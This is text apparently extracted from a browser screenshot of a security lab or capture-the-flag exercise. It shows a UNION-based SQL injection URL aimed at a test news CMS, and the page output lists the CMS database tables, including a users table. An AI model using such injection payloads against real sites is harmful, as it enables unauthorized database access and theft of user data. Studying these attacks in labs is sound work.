 不安全 http://110.40.185.48:1112/show.php?id=-1 UNION SELECT 1,2,group_concat(convert(table_name 登录
Coremail DeepSeek - 探索未至... 统一检索 首页 - 洛谷 | 计算机... 哔哩哔哩 (゜-゜)つロ ... 首页（西南科技大学） 蓝桥杯大赛 — 全国大... 力扣 (LeetCode) 全球...
设为首页 | 加入收藏 | 后台管理
文章管理系统
首 页 国内新闻 国际新闻 留言板
cms_article,cms_category,cms_file,cms_friendlink,cms_message,cms_notice,cms_page,cms_users
11
Copyright(C)2009 test.com All Rights Reserved
邮箱：root@test.com